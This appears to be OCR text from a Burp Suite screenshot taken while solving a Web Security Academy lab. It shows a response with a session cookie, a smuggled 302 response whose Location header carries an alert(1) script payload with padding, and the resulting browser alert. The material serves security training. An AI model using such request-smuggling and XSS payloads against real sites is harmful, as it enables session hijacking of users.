 Burp Suite Professional v2023.6.2 - Temporary Project
Comparer Logger Organizer Extensions Learn
Request Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=jW70YeoxvIvsbEkFmUZA7CG08OiEsa6Q;
4 Content-Length: 10825
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 302 Found
11 Location: /resources/?<script>
alert(1);
</script>
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0a650009043a466b80e2
0a650009043a466b80e28ad0004200be.web-security-academy.net
...28ad0004200be.web-security-academy.net says
1
OK